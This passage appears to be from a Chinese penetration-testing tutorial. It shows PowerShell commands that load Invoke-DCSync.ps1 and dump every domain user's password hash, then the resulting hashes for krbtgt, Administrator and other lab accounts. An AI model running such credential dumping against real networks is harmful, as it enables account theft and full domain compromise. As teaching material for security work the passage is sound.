 如图所示，使用 Invoke-DCSync.ps1 脚本导出域内所有用户哈希。
PS C:\Users\Administrator\Desktop> Import-Module .\Invoke-DCSync.ps1
PS C:\Users\Administrator\Desktop> Invoke-DCSync -DumpForest | ft -wrap -autosize
Domain User ID Hash
------ ---- -- ----
xie.com krbtgt 502 9c67040e243bc6fdf1039896f668d87a
xie.com Administrator 500 33e17aa21ccc6ab0e6ff30eecb918dfb
xie.com test 1104 74520a4ec2626e3638066146a0d5ceae
xie.com hack 1106 74520a4ec2626e3638066146a0d5ceae